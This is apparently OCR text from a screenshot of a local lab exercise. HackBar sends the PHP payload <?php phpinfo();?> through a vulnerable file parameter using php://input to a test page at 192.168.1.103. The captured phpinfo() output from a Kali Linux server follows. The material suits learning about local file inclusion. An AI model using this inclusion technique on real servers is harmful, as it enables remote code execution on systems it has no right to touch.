 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.15-3 - phpinfo()
192.168.1.103/test.php?file=php://input php 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.103/test.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo();?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 7.3.15-3 php
System Linux Kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2
/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini,
/etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.3/apache2/conf.d/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d
/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini,
/etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini
PHP API 20180731
PHP Extension 20180731